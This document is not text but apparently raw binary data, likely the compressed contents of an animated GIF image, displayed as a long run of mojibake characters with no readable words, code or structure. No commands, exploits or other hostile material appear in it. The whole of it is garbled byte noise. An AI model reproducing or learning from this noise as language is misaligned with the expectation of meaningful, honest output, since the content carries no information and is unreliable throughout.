0�+��,�<�kv�j�ʴ<8���p�a0ܹ�K1�ӕ��	L[R��PӇ ���c ��< ѼEM @�=���<�PL��\�=.�z�;2���+�������|��l7=u+Ѻ\�� ���}�40 �L����
x���@#�ٓ]4U����0�`b\�˰�ٯ�Ă0�<}�
����d����2}�̭Ƣ���M�v���; �=�4$���L̲A�P8;	0؇ 2�Q����K҄ 20�[0 �l���10 ����=����]������< \k�M[W` <`p�ރ��0 ���\�.� V �+ �m�ߗ-��%���n�$���Ϡ��ڼ�+.4�Ư >E>P�1��M�[=�0�F.�@��ηP���ߠ-(��a �T�G�� ^�In���N�A���!�<�P+G ���#�10Up�2 �+1� ��IN���}ĸ�֟���{�l䢭 [��׭�f>�G�<0 �.��M� 4��}>0����]��< �b �>�� ���߹N�] �����f��|+�R�Әn�|���b��>���R���N�
���U n����R�fN2N������百� �L��>��^�Ҿ�\>���8b�ރP+9�
)й0��( ��굛���`��}�'�����Lf.��<�_�p�b E4ö�)p Y �f��� ����\>Ђ`
 f��?O20=�� o�m� @@�<`��@�PD	��9��<��Mo�b��\޹w���.�������M���`�*A�����8�^�<o����\η��
0�� ;;<`�k� �<] �K�@���K�2�ª������p��l
`����W? (�̔��^�4��H��2�Q���o�l�B�_���+��~k��~����O�Ͽg���n�_��_����0���c���񻺔l��p������η��c ]Qb���
QG���Q]c��������4�c��Y������������������c������%_�?����¤4cW����̒
	��?	ҾХ� !� c ,    � �  ��c�����c++�A��>���>����c>IcI�I��������������������?#T����ĘPO*5��̬ -6D��
=M� M6 �66-�����%���
%:''_�_B���P��?*��B��&VI�U��G��b�<tأǇ�#*h�D#�&��󡉤����[Ih���ɔi�޽`����H"@�>������ZFE\ʴ�ŦP�In��İ����̯��&��?*��}¶���<���`�n�{���Л7k6���E��b��t�,� K���i~���ÆC�9nܝ�>Dmz-�CPaK����M!B�����ց�*�e�KnX2g�w���gk�(�s��f��S��>��.ƒ���7S��[Q	ᕿ�?���� զ����� �J^u�UWD�%�D�7m�i�f����,�Ń |_}A} ��\@��3T�Q��i!�'�-՝�ɶ�aF���q �-�V���<")�q!җ~�=!I>�b\6\���v!xIGz}�MGb�[q����N2dc�P��Jrx�: �{6�ň%�S�@�M�?~�p �Z�(FUVґ�6�@��a�C�c<���]H�oj(S���ㄧT蹧�|�(?5�@PL�SO඘���G�q�e��%�h�~�6ȧ�ֲ���j睞z����	�?-L�"[�jD麕>���
l
b!��0J�F;��j�	ւ��? ��*h��n*ĕ�FWĸ��P�!��y|"1��"����ػқ�(��cTV�2<B	�����j+5�SK`q�Bh��iȒ�q���n�*��H,��UH0��͂�|/���sA�_�\�<�p����;��*���P��@P��
��d:��K�g)Sێa�U'�)��n��&˄��/��Zpl�R�q�m��#Z��-��c,�߈��H!.��X��ބs�h�4���9X���NQ���� F{�<����:t/:�^}����Ͻ��ǎxֈ������/��9,Q��</H�>�����J���6�m۳�ؖ3���NpcB�g��}����6�����~�3Y��6�bzeC�
� ^`1��Nu��u�S�{����&�a| H�?��"�o� $��N=ɕP����b��
�$�(A�7�.zq�8_���'&��Gh4��w��ُ�G���X�5��}L��G�&N���B�7V�a7�6�+<`\��*Q��׽Mf!�J`�(��'<�P�ē(���#������Fp�+�򒕴�>��>�p� �91Af��W����Br��!%s���Q�{��(�WJT������8p�\ �l�p��Jvj��D� h�������6fzjt�� �	�Lӝ���(G���g8S�ʉ���:(g�9�\���|g/�'�@�"TVl�  �~�0��J�#�v'�:�yl;hHыw� )X Fc�Mf�m��Te,!��lԟm�(Hsi獐��<1� /�0��+�Á�S� ���¦�u��d�7���p��
�@��r�3�m��G��Q��zw"� � �h��f�����h��&7�)���Be��`�8�D%#]�&�0�൯�����O>�nө
��Ф%5�`:C��������W��Bҙ8��TU��1(!l��J� �.�HE@���hlak���v�-���^�v��S�GͱX�����p�Kc�������)M#I�̂�
�-G�i[�]��W��TK:�׵��m( ��8
Q� 
�@�i^�gC
+�ֳ��<�r��(���J@/kC鶓�	��k�4���p50��U�1��Z	���(1
6�W�6/Nso���2+����>�6|�,�zwɇhr�3,�)�  vlW��/�v0�i�
�U03

p��y�m�i��_Z(`Ǡj�JP���T(����
������0�Z�i�j%� +� 
	C��0
P@(�m��<�Ta(@��� �������G�ƴPq��G�X�`����+����޶�wz�kBw��X/{�+<���&3���lKo �����'Nq �@	���O�fB�S�����QSx�`��	�d%�[�0��e�k_w@w���^���e���1-t3g��U s�%N�s����!����Lt/ �wU��'�\�t˗\]����j��^c�Ė3�ˬ�=�خt�@�m[Z� $#e�����M������o�.�>���b󹒎�o����Nf�o���;���*8�
|�@�mA ��OĆ�ڼ �µν���rA|}�f�9����/���V���������G��Q0��>(�c57Y�z��Ѻw� ��^�����U� �z/P-�e�� y}��ow�?�w�7�G�w{d+ V�n~~f~��{,�x�Va�x~^%>^@�eg $h b���iΧmL�tM��00qٗ9��C31�~��r�~��x�x�Wa� dt` 4@�ȦpA�|E�|w�mT�Vh}Xh}(�mץ�7�L�0k['��Gv���b�C�{=�]d_JHf��p(Pp���.x�|��cP\x:`7/@�� `�g������kHyQ�W�$7@`G�(`#a0[[X}�և���շm[�6�X�ps��g��x�vbGvfhk�.Lqh��kKv�N�W$�mwX Q�� V@[�zVx�Ѹm�x��7q���Up���l>F��g� �u��h����5���J���o%>�f�*�|���4�l�X}بz9�)�7�W�^ᅡ7%�c �姎Yk�%^J�dKAZqm(�9�� s� �gp+xw�1Z�.��4�I����i}�h}��qb��i�我Q�2 �vj��F��%����&+ɂpp�Q0��`*�$����h��� ��)d���o-ٕb@��8� @��phɗ   ��A@:@�i�Z)�z��849[���(�#ei�`�zږ]���`�!�rM�0��h���� ��Y��Y�KF��c}�Ș�h��H}�@���@QM!�g�zl��G�!VPp��g#��2�&�0�) N	r�y��) �) ��p�w�&��	��)ϖ�i��(�3;9hٍy�)�
�#���zo�I@|9��8���������)  �w	�:)�`�I}�Gh��dI���P��d98�89�*��E`�0�Р=:
LI���቞�y����١�3�� �9��-c����*ڙ0J�yU 8ٙ�i�@@6Jd�bA�
���9�♡�ٝ=��vڤ�	7<p�@�aj����i�Zʥ�i�K�Z�)�m$0��p /�!��6%���	��������z�K y��$P Vj�iY��ꪆ@�*j[� ��qm[��eY dيԉc�j���ࣩypʤ ���j��* T��W ϶�[J��@���`���!�*غ�(� �:��E�SŊ�����٩����Y��ʬ�'�zzŭ�:�� ��� /ʜ
P �
� � �+�*z���� ��ŀ�6(��(;++���~� �z�������
������:�+�<˳�w�j�8�J��I�� ��+[�� �:��YL/;�j��4JB[���g���@2��e+�G�gk�n��$`}ezcc ��J��c[ �T��,�ɜ
��&����,Z�n;�s;���2`��жK�m[���3
���B�ڷc_@�!0��[���M���&�k��(��k��;��;�J@֗��+'Q`�۶0�3���U�׮��6�F ��[��)����Ŕ������mī���뾂Z�6Fk�y;a ��{�+¹I��'U��nST �ዲ��嫞�˸�ˤ��li��ۿ����K2��2p�b�w�;���[ ����c?F�0����(���)��yY�����J}|�,F+��@ �+��+l��2� V`�%� @6r��%K�,˲�ZL
��噗�*�o�����G�\�xl��+2$�Nł<�,� ��$ b[]l�@���LQ��:|��9����9�U0t\��ǂ�ă@$|0Q,ȲLȄ|����i��_,ƠSPQ��kƄ{�����D��\�-��8��\��F�3�ʂ }\�l}��Ǵ\��L�Gж[\jc��nS_8F�;�U�ɘ,��c�)]���
 �J�x�|\�2p��@)����,�� hУ��n��]m�L�;���C�b��њ����� -8`Ų����x\U@´�M�||m�|3]>�,`��, ��k-s���`K�8p�%l�(΃<ˈ���Q��6-�2��]P����k�[lCg�+�,�����#}�p��< m�P\@��@���^=\@��+џ��[@g?���,����������l�!�O��+�ق�҇p�|] ��P�-?�����8��t6d�F�Ó mٹ��3��v�٠= �`}l�[1$�j%���'�c�g� J�C�,[ېM����J���0*���m״pժ�܏��2 ��=�S8�@�d��!p��}��*����Ʉ/���ܵ �m���\@�b\&U�γj��7�!��g<��߷��!�̝<��<���O�� �����-��1�1�&���6�$W7�, �L☜�K�������l�!`�`�1�R �80�LA�ئ=�@�c0����Mg���E����&������]J�Q��FX��R0�^�+]�0 `#���a~�.�^逝��4*�;�q���}�&.���*���}�yi���*�R ��^�Y^�= �ّ����g��n閮��F�r 5Ko^�<�����i�m����୞�>�0Ԇ�������1���Q�� �N�~����ש6�(�썤��6�d\Rn����mݥ!m��|�* C /@10 �@�gn_>a ὞�bN����aN�<��$�CO�P�-����c�i�}y���|�2��:��,�?��> R`��0����>�~��^�~�0 ŕ�˅P��N���E�c ̄0�՞�
����� �֗�,0
.� _��U��ǅG������>e�EP��̴�.��I�d/*[⨮����m��=/���7 0��> ?_0L?\`�F��>���b�����"��J#�Kr^�C}ɨ�]�i���>�C��  C������? ����< �_��=�� ��O�m�?�0�$S�?�J��!��^�l�����/�. ,.-I�cRc��c���Qb���R�����1�R�1R�$c]#:EE��c+'��:���#/� c!���=��b
�!��!�
��
�,!,ւ�.,�������24�b�V�����R221]���E:���h��끑^��)lR��f
}A3֣۵n.&d$4��p�^�@��цv(ɍ[)�)U���{A������e X�T,@�J�xv�7�,4J�q̀o3]� �HA���>��Ș�b�D��[Xn�؜����G�&1�1 {��#��IKu��7�Ye(�Z�;��"�us��l�3kLN�u$���5�&R
8���~I:̘�P\�bYeCP�$�2fr\��pB��#�Dw�E:��ӵ�h��5`��*�@T���)��G7@6�4�!eH_Yv�sg�pJuN�C$q18hm�U�>�lc�kՄ�AS���{��6�n
4�}.`0���XH��W�+
�#`XY����p�[rA8��e'[E"�jA��7�&MVMs�X
��D �Db(��-`�;��$�UX��+�8 t�Pw�fEd�H���8��c@i�a! � "|��gS���A�y�vإ�b���9�i�2 3DfVTa#�3iC�~b�g�� �]�TJFO�'#I���bjl��j:f��b f��Y��YќsYE���!���%�[n9AEF�a��d ��a�� �֛b����"�<K�+��*���e�~z�'�� y]@:���f�Ĥ  ��a��ko���;�����/$���8��sJ���Z�E�����a���%��z��Ds�l���Xt�H�*G튁cp�����J�m=(���l���
ј��k�Lr;``�pR����\��h����?���FO�ݳ�E�`��$�4X`�@`dP�]�YR������vB	:�~$�Nj4��z㎏�x�(!��G�w�z���
��`�7��O�����6�vґG΁��$'E�c&��xN��+�	��$oӹO��<ڋ+;�H�`;��K����;N��ǲ��EGc(�����B_`��`Ƅ���^�c��|`�$`�  �l'��; �%x��Ƞ����0���a M+Lg��}�0 �/%?&�!̘��t
����"�*���  �d�B>BN`�WgCr8�9�!$�Ƞ��@q>  �>VD~@�]꒗��ĶM�m��<���X$��H!�U�Q@�^�Ē�G��j�N����i���c�ޥ�=��~�;��A~�����$R%\��a���|0�v^QIK�Bt~Z�*��#* ��ؗT�J������<,k�B�Ro�J$/I��2r&x��$1�cF���8Ɂ/e�M��w)���
L��M��fB�L���E�rTC��%MG�=��bq<��
j�~�d�w@/�_���R:B���5�AI
G��8C�� <@��ug$x�/���Ă	�P�/ P���Hc'mZ�x�p�LUV˚�Q
1��X��
6�ff%L���;U�i#�X�ҬBЀa-8��vH�y}�t'��3w��jѝ�,���9��V�>�PG,?��`3�F�~�-�ujqR��U,m�<��Z�͢�*lɱك�iA�#�@GK��pԪ��e	����K���-bA�7�au&u+i��Z�Y-Xk�U���d=�jǐ[�F��q�nw�Z��v���Wx�{<���
XA���_��wx40�0�k��� �`���A�k@����?Ȱ�0?���M�抉���!aொWܮ����;��gLc�!�$��]�c�:v���'�� 3H�����d$'��r�0�)��X�|e�qo��) ����_:Ђ��|�!�Np�0�:�N�x��!ޜg<����#M�B?�Ђ�1�]� �2���8[��q��7�i9s�Ӡ��;�^�	�t4X�
p��Ko ����!�!Da��3�Q����ɖg�d�@�Ȗ����ld����L�z��@���t�}e�0X��"� �e�k���ԊF��+	��?��v���Y�8�%�q@�]�!�ހ4h ��0t��p>ǯ*Q�ݡ#
���� q8k 7
4`i���U���A�L��=A�	0�Q�π�40�pJx��"�x�T�o���
����#��(lZ��2��a.�*X������7��
��X4�??�눋�W
�4�Y��{ZUد��C (`X9D��	�� �{n�W���q���To c_�������Qi�tƏ�kK��0�f��#��0x��g:Ga���3���(�Qp�������C.y�g �K��E' ��>v�_�V�4@_gO���/&��e@����Ŷ��_<xDD �.��A�z������~��KC��������|�V�C�z��w.F����p�@~(3 Q�8�1 �'���E�qf��f@g" 0g3@G��-��4}�7g��{oFh0@cpVx�EO�(���r(� Z�4F>hP%�j�w"��ŀ&hi0@��+ t�V �f��Gp߰;�q��� (��(�*V�4���8c�0��3&�sb@+� �jXwC�r]jBֈ��i{v0�Ѓ�	�P4V�Dx �x8c'���4�2@c3`�1� W���}�zC6x�v C6<owit{(�O�
���(a �(*P 0���_���8����H<��E��
�8�0` ؋�E�g��gyƁ�(��h �(�@ G �� � ՘����@p�\`b+P��^���gg��{���~tve&(g�� �=��1��@� i�0 ` )1�;U �h����S���A�آc4�r���ׅ��&u��zZ�H Z�Z$>x30czH�V��(�1i 	0  �4�S���0��a�S%�+	9Ɋc�SrI�I�@H�Fh�*�]h�PghH,9g�`)c"	ty�	Е0�q��ph��il��\@�s9�>�����s&d+@� 
 &�_)8�t��A�R9� 9�w�r)��y��h� �i��4 ���3I��ԙ�i �iKg�
4p������xC� ap��k�+)�,��`!��)�(A�� �iK\�^Y ��E�`KG� � ���l9�	��ɜg�o�Xã}vw ���`�0�2��7��8X�)� ��S� ]П�`K���Y��y��:�](':0<������a� 0�uȄ* c��n���8���I��T �7:���Z�.jK���)�8	JH0��h���xGg�`JcKjYЕpy�Y@����Z��`K]���G�����J�<��[:�Cv�����
P �`Hj�v
Fϙj�Sc� Z��R*��:�/��0�}
�z,z�]�)�Ziã��hh�	F�9��ta�-��[ʬ���ϊ���%`UN`��u DJh�F�9�fj����J��z��*�Y�	pI��w��B�H�Q��z��s
� 
r0�'`�V`+��&?�@��c���䰫ϱ�����;�z � #���jv �Ȅ��`�1k����v�5� ;{b'&�!�42p`%`R��]���(�Nk7��b*+���,+2�Z��\����	�a��>+c+�O�
�  !� c ,    � �  ��c�����������-66-����-����**�>�>�>-��PO5>c�IcI���� +�
�����Ì���6
bb�ȝ6�6Р֠�֑��O*O�O	OD��I��;#)D����c'_����� f�DП��[�p!(#~���;N2faAˊe�B
�����(�=J�R�#0c��v��P�pp��A(��p�b�&�?���	F�# |IU�?h��rh�Ҷ�ڮY�t�8P���=GKP�ZT��f|��T_U��·�ߓb�	Fɗ���+6���D�:�@|̐� �0��!���Z@ꭊe�^��2s��oj16Z�ƒMŋ۸_X�fA��lP^���g6"�Pa֌ĳӹM��M�4�Z�n�Z�k6��Ky�X,��>VE��$>�6}J��ӫS�d�M6�_ܱ������XP�%�/Ԗӄ�TP*A��S��'�
�!'��'��"v�9�/�X`�-#�~�ӎW��W�a�����l�C����s��D]�߈��3F���ĖH��L��1bް�\x ����Dy>���� �n(ĆA1��5)hg �G%�&f��k(�Ȍ�7ظ���Y[n��V�|u��p�	<h�7�P����z�����4����pVp���Wé�z�ı%:��!�� :�aB�`��-����7hkH�P���nI��*�o\��5B� �.�@	,p�L*�Qh�2B>N����A+��)X����B�/����
;ƔBm�"!�NX��.!ĽBx���o�ra$�M-��h�� �'01G�m�b� Z|�0(�����VP����K���3�l��2��V�� 	�x4�t;�%�ߎ1	9��D���:ͷ�!'����^��@�B����a����5�����y���"!P��p"�� ��:ݰ����n��N����3<�K����:���,���Щ��eT�� �rB���P"�w����.~�����0���C�����˃�ܴyiOH�%b���N�=�  �r'8A }9XB�P���}%@��缄�m��������U���f�1���(@��ֵ��*\aY�B�.�+�!Nx��	�K ���>'�os��S�*x`04�FH�^�I:���կ䍠<��	���h�	VL#���+�E�P������?��/0�!��G��嗑����"�
�?D�(�b������d4c7�I7>��J�F�H(\
zL%�73"��s\�\FXH'h����Vg��1�\�d�I�1�@ybLf'9ٔ8j����c*k@"�r��k��0���OY�D�S�'E���^8�)��-�C���x�e���#����_d�Ӭ�5?GP?����D��*�ŉ�0/I�*��Y&%ߙ�K�q�T�=�h�\�@PB6��A�qJ�B@k k������+�y,�6š�\��A?�O#���$��9�ҳ)c��@�/��	�����U�R�GC.0���4�D���xS?n�����ň�C�E��^S�Ԍ&o�mj��W*Lu �b���l�,���V\�p�c�T�i%�ֺ<V��)��Y��(N1��w-��T�K���~l`77U#�d��u�p� P��_(�V�*��:7
�,!��d�) mh��ֶ:0�Go��/̑C�#�[-n��pP��.V��@c� �n�ت,��1H���p���@���ZG;МZr��̂��P���o�ð���z�1��6�b� �ױ�%�p;�_�2��5'�`+��[�
(@��
>n�$p 	X͍����Һ�������"���8�?h�1$�(*v���_��x����}����7�(( 
��g���_���l�#[� F��!,��a����tz.o΂���3@şn� ;�w�0�3�W��9�8ΛtB�\�n@D�����;��F>����b/X��0���S�� ��M��RS�Ԯ�q�c<�lú�%0W�\ٯF�p��D+��a�7 P�z�3�A�P�~�Q���VM�fQ��i����܆;��8�&/ �[V\U��7�nw�[��
�a��E`�Z@�w���!�⚳�͠�������rW��`7Z��>���\�(�:�)��UM�D?�`���Q�<͟n��u���<�M�W�
�}�N:���t{/8�w�;ȁM	�{�#���=��9�@��Pl�gv�;��=n70�P��G܉��as<�u����=z�'� V02�Mn�iU�F�#������/����������|!�-t�G!r?y�]���?���'H�{|a'{�-��U�st|���縺��|��<��G}��`��Op��}!>}{��  � �����itz�}�gy6�6C|�G|�|t�~�Gw=`G F�{�Dx����}'�����X*(� �i��gp�88���}ǀ |	�~�~��t�y�~��JG�t^!�}�v��}0,�p�EcM��!
�+�d�FG�C�P ����F&��w�� ȇ���y�`��c�74MRT0w������Y��Ո ���0����p�1��Vj�lo��X}�"c� a@	�gKX�z{�Ux���g�W<�1���V�xlօM08���GMp����XWדP����8�w
��ѵz��xd@�PD��A%+����b8=����=혌�莒w#����l��mHa ����+` ؍�hyBH��@��H�R����@���c���Wj�H�����$DƏ�(�78!
��w �"�uH�6����3c �T�ypy��H�8���ާ="�g$�c �P	�����a�g���U��w���U�������ЈYȎ� !�I�@�t	 !�!p�$ P)������H~�7%�0��6���Č� 7ky�Z��i=����xљI��!P��i�!���x� (�	���@�p z�guh~�V��~V ��z�Fa��sXUk)kY���t�밗w�"r����ܩ��� $@�� ���p`� ���7�v�� oV�g��g�Y fIf�As��)0�׹��9�@9j�i�,����=]� @��Y��Q�θ���J��)a��y�g��gV :)��)�3/ZV�(�Y��H����,`p=�>��?:��z_�<� j8@�c`����y���j ����j 7���eٳ��3b�Ek9���{����>*�@���s�CJ���F<0�� L*���O�nZbІV���� ���8(mXIKf!�#43�UZX�l:�Bڜ1	�w�9��
�B�����T����
��ँY��h��i �X ��A�bP���� ��<�c���A��m!,0����@�w
 ���z��Z���[��Z PJ�z�Pi�����ꌌɡ�چmx��<�F/7=���3�V��:���  P�ͩ �Z�q�����[0��0�z�&��� ����ȉ��A��J4-�s��`�J��	{�ry���ߚ�t�@U�c೿p������������j�uGKf/7�RT�-ۭ3���bh5����2 =��:�L:�� 	p�C;+`�z��
��A�$[Bcb@Z;���v��"�c;��Z�����Ф�����&Y�bд{ˏ Oy=��3j0R^�[�5:b��0����[��;G@l;�:���w� Mښ�)"+๣ˏ$` �l�o�Ocб�U&v0��@Z�/K�Mจ������yZ�<��@����(�����X�J��������@@� �W�RVgʽ�F`�����;��=��[�Z�����:���0P 2p�Z�mۤq;��٤U)�@��ۚ$�����i�<�>��/h��̽X��c��p�����0�P��,��۪wy<��P�� ]������)��5,�g,�j<�$�R�c3730�9� �Wr%E�S\�<�~�����  �#�M��~����/ ���>�·v�^�b�����	@�GW��&6��%���M�� � ����S��U��	��@ɓ�œ<�犨8P����\̘�Q��M3s3�+-�p0P2B� [�ʬ��ML����[���Ή\����3�Z,��˓��\� �[ x!+���\���53=Փ��E�I�d����������=λk�cP�U�>Kє�����8@��X�i|��ܤ<�|e�½�гx%��`�0�fy���Lˊ�!p��Ӗ��>��9���D��F��D�M
e�G,�<YH�[^��ӬL�z��L���!��������?�Еc�Լ��H=��� g�S�%�DEӌTS� V}�XM���  �a�Ы<���Z�ք���ӑ}�@ ]i���q��8�8� �d��$ǋ�A�@��ʀر��<�4���ܪ�RPZ��m��)@��=�8@d$�/W�SW���r��Y�ҁ�ʁL�)���6=����=���ۓ���|��=�gM�m<i�x��������=���������⼻�ۓm�$pW��ޔ���í4D�߉�@��,�GE<�����^�1���A� ��:�5Z�=޺M޺-�����N��2���l�s @?�ǽO�T0@���� �-���թJ��ڜ1��0��1�wE�=���D��U�ܻ�EEǣ�%��K��v���w�N~�P��Wn��,�^^�1.�����1��2~���kL�J�:[�Fx\-�Nc����L���}6�'��I|���Ά��1+�@^N܌��� tN�4i�CuN��$^�M���IM%���>�)��Z��8@ R@ 8 ����0P�������0�Z���de�2G���V;-8�FѮ�%~��~���.�H޵�P�0�Ѓ�" ���ݞ�>�K��^�Q	;F����d���Y����~�q��^��f��K,p�c��R ���~�	_�����04ߺؤ?�GQx;P�p�N�����@�Վ���b/8���������=o�c@ U�jνGD?��0��>�BL��'O�a�A��a,������@ "@�1O��\��ݎ�0
?�^g��nZV"+�����J�In�����@�v?��.0��,���YH��[����8���8R j�ާ���
�w���cu/�%�煠���0�.����o����������N�R���M00+�Ɠi�� A���/U(��%�"^6 ���Ac����6.c�,�.!"c""����C��a8"��88�c8R��318]�:�:�'c�c'ÇN:NE���:�A�҂��
Mӄ-֊-��.��!����V�bQ���R��cR�c(2���8VL�1c�$c���A;�i���[�+vCdc�1>"r��t(	��q(N��l"P�&MU��������D�!D04����
b �)Ӎ
L�����Qōq��8���D2�J��c\�;ũ��zp	�3㐎">,�h�1�È3����M�R�q��6-4����E _S*by�:N�fʵ	W	)2v���蘊C�V���@*T#�]��7;q�<yL���*cv �UqDb��$ZnM�����LGk��z,����ʠ=���3�A<�&6lpK�Q�ʖ$�0T�@}�m2umaW]����"A���A㙇^{�9�At_S��_-8ĊL@�l�Ue.�&���V(�TV��`u���+Gy��U�Ɇ�mLPć���ݜ�TDS�h5�VX�B��V`X* d[
id]8,c�0�0؞���C{�Qi�5&�瀊;��S�uI�G3�`eh�)�<��R�)gZc�P�5&�dB��'���@�=�b�b�����T_�)�Ј�BVj�h��)�0���F�4�w�)�Q�J�{�vۭb�v	c���A.�e�q��\iqL��<��Ԗ�`N�����;H�^b0���&� ���n��ƹ�h��������&"�	�� � �0��xd�!��Mp����Ƞ�Ë�>L��+�E�z!�l������G-��� � s]5�9�R���io�v��T� 2�$���n3ݴ�t���� ��.�0�d���g�v���[�����	˦�0L�}��!��9�p3��La�Ԉ���>L���C��0��ֆ#.
?Sh�����l����f���ns.�{��!���I���2; �'8�к�[����5�Іg��AN�������#�|�퉞芇�?����U�`_x +4�=Ox�{�+֐�g8��-�����>�\�n�A�F�<`!Q�AT�"Za�[�#�8&�P�	_�x�p�Ă�<���N)kb��(t1{@���'<͉���C�T�B-~�s4U�C�C��b=�!= V�@��YH�
�B���/��A1�D��Q9 �H�A"Qx�-j	��ܶ^2*�'Zf\0rx�֜���:��8�����N���:�i�F��s���%� �:䊑*j�Td$KH%�p�=LH�e�f��8c��i~)�]�*ut��vK̎��X��)���%12�/���jct �>I�����֋���@E9ͣ�1�:`#+�1�L4k$��1n2�̥�Y��S���@2&S�xrf1 
�M���H�`8A G�@��)Xb�|و�b���N*���9R�eH/����@�R�X5��(�e�d��68McA���X�^-��AԢ2U��lʱ�]h�ë�I��n2�Zժmh
�v5��(��!��mu��Q�Xҍ\K�<�Me�Msn��{�ؼ;Ђ6<75h(�ya䂵W��ds�Yփ"�g�)��V����ml�������漊�NF�E5��({6�2����5�)M���(�r�Z��}��*Z�q*'n���`mmk�v�fT���h�*M�T�"�q�h^Ղ�9�8�cߢ�p�A	.`�������7��t�50 �CL	���c��V�bh�0�qV��(��ʱ�m���8�/f�Ulb�"q
��`�إ�6@F'��1,�
R6 ���.{�����L�$"h+H���|��X�p��׬��� Z���-l��Dز~����t�ǌ1,	��E�I�`�t��@N��C 5@%�1D�Ԧ��T�j׹�հ���X�jYa�����P�"ÅK��D���'��P�| q�R�P�$1����4p����Є��݉��`���AD���:�� D3�zSc�!���b׷�' v
 ��8{�c�A4%���
(5"� ��[��>�8D1�_�C���G>rx�����,k�c����f�ky,x�ɉ�X�؀,n�W4�
'G�΢�0��Mpnx��<�;��N_z~�u|<
��D`N��+�����
~� l�>����عQ���f�����C�q�����߉�x���x��wl`�}�7"�>��[P�y���)@ P	
@�*<������F׋A��<��x�����l���7���W<�>ƭ�wH��g���L bO���/h�G=	p�CD ̂CP�q	�=

 {�w�wן�����3����H�p&w|��C�t�Wq��F�'4pw�#�Pv?p�m� ܧ*�S��8p Y�m@0���pbP^�48�G��#�p^�{ŷt�0t
�6�	C��8@q4�	^����u3�uU�~+X���y@ Y��h�s �F 0�
C0sW����p���8�&"�U�t�|^G����F>� � >��&�0�w'xG�	Ixw^7>}8�wpj��D� �D�*��mR� � h� (P���� x{�w� u�pB҇��nTq3�)��t�0t��PX�b �CG}�F0x�vEo/�4�L�5%pz�G 0 R�S0�|G|7A
0w��8�u
��m����@��0w?�FĨ)?�pU��DȈ���h���
0�0Љ0�8��l��+P��hk��(�1 <�]0 0�t3�
>'
@�H (Ў��'� ��|�n�r��G����`����B��9�<���s�
�p���pš ���`��	0)��8�>�u��� NH >GlrAD�+8���#p�øtC�Eو"0tO��^w|0`R��>u�V�V�l@`90�c9����`��p�8x�|� �DF�M�|�	�{y�"`�
2tO(��rC`1َ݀K�7���A�N�)P��0��9�R >6�W���"^�~@}`1�w�b�^'��)`�m!��ə6���h;3c�lϖ��v�`	���x]���s'��W M��9K��!�b����?�) 
�H��連!�E V�#��r� �� ����9
k���@��HqV�0�t耚2��86����tԁM7����x���sV ��:rPt���3��\����P � (1j  8� /YqU o���i���1wG'��wbP$>7}z	
x꧞�8T��+X��A:�#�y1p���#�@[h4p�3Z�R` a6� R�\�#`X�Q�|:p�0t�)Cw�;�t*'� ���`���	���7���b��:����w��r� Յ ��3�`�]pSp �2p�@q:q�Щ E��r������E2���=B�jcI�Sz�c��s:�9T�G���
P�w!��li�F�)9� �7�+�zp�|��ڎ¸tQ��?)�)'IZ8�*P��
P����Z���嗉��+� #�h�&�"8�<�"�p$0��	�C7j� VP$��� +>�@y��w8C�:3��\0t� ���Ά6S���@?�8�09'�[ ��ȴ�I�ǚ3I�0�uS;7�a۝?� �q�?7u�0����� �^�c@>�`kW Ph3
3�����O�r�r�zg�WK �;��w �J�r2��{�0�����"�uTX���;+�y'��W  �3���K���p��1i�.yt�����#�w��Ѳ�zj8��{�1[o빇г�IN�C�v���)u���	̒�P��禣1�R��p�t���gWu��׼W�Nɿ�� p�>�vZ�3���t�G���	�2;���{g;6�aP�ra� �$q�Jr ��`�$|Z� `:�sp���Z��d�Ň`�jGb<ĭ�7������c� Z�į�?0��1Y�vava@�?}��Q` Q s�Tb4)`Z0�.��?�uXɐ�u0�Ȗ�Ș\dȃ��~��?�}����%�%�0�5aY l5�v!�eIv�c��}6+�gycvFt�f�|gy��x�g~&h�dI�a�,l�؉����l+ 	�d%�1A���5E�]�`����o�����+�gY�´<� P�gy��v��?��<��Lɾ�b{�b}f��|d�����	�v�pl; !� c ,   � �  ��c���������������c������A+�����**P��B//P��66-��A--A����T#?���ɣ���?*��/��֩��6bbMݲ�M����ܽ��_'�'':%W�
���/����,p��LE�+}[Ȱ�#2d׎J<y�]य#�U�L�i���� 
r���6Z�ҲE�,o��Ҏ��@�9��c#CX��3ɪ�ӀXP��e�[$M��!!IÊM�$��#,�g4�������b�Ҁ��.Ԋ�Lq徍���ٌ�m�(lI��a��)���Ŕ�R��~Cx�Š�1.(���ci㪐Ly���/�޽���*`YZ,�È��`m	$V�?�*W���厁�3N��C��	�ߐ\���a����m]H=��b7�_�����5�B���M�!�W�%蠃�p����b�0�}����� �CH��fn��"z��7Ɗ/�����DX�a C�v�I�҉� Q[
%F�B� ������ٓ/E�ތ	����8A�@Y�c2��D������؀8�%	�� ��#΁s�`��駟d"��p�\uEGyBf �d��Z���c�P��� 7������B9�G*.~����c�(�#������E	_�c�  ��#@F@Z�`p�� ҂g�6��7�N�  ,�"ZD���kF`h��gĻ�v���fa�c1�;7,��� �M-j,�r)_8!�	N�!��[&�D�F�������Ǉ|���(��o�,��(�K|�:�{�	���΢�2�-�{B�\��5㚨<7���@�,t����&����n�`�[2bB���h��h����� �`�mw�U�U��HK�1rc\�Ӑ̪OF\����R\��%,@��\0B{�T�X�l3�'���΄�^F\W�@	�}t	H^91���ޙ��a������ޑ<���z	W;A��S{�[}��bykP��+�3B1(���\�1�0?~e��?o��/O<�{�`��� ��݋��<�S�F`<'D�uF����,f0��$f?[]u�#���'�1PA_H�6P���
(@�� ��QK͓�.�9�a�~�+��ȇ����E�
qR��U8�Q��� +4��<b8po5��<^X�\�|���~  g,�1�CP`�B�0�9�0@A7�'���hg��EOs��ظ(�"���!  J�|DC	�p�#n �
G���BR�1���fW�B��,�����CC��c�$!�h� |���BP(���@<9GQR��O|�
��Л��$��1(Ar#.!��I�k� ���*���'�HJc�Єx�;��O@:�qی�0�1�ˇ��%ͩF�B��Ka'�XOj³�N�h*��D}�G���tØ=`�3�dB+��sB��^�cgJ�S�У�L�>*�>�S�M��?�T�|��+Շ.���/ `{D�1S�cZt�W��h�h�'^5�`u�GjT�&ug@f>��BeN� �Ԫ\?JO#�s�V�"p֎1|Y�([��ְ�2ʜ�b�9O�:�)��0���K3��W��&zv��]�O=KM�n4�NL� �:�P6�d���DV�x��\C+��ִ�,�Yk>׾�c@.rj/P��Z�-h�I���V���(X�yL
DA�<����C�
b� @nz�0u%8%b���* $��~�X���ߥ $��1�tXo!:p�/7����ܺ�1|c4�.~�_�vv���nj�	�7�o� �DC���e*H�G���$(�-�	�s���VK֩�|U�k�(4��8�q
